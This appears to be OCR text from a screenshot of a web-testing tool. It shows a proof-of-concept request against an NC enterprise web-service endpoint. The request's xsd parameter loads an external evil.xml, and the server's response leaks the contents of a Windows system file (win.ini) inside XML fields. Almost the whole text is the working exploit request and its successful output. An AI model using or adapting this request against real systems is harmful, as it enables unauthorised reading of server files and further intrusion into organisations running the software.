 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.tb.oba.INtbOBAWebService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 157ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml
4 Date: Wed, 28 Feb 2024 11:44:02 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app suppor
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 </username><password>1</password></user>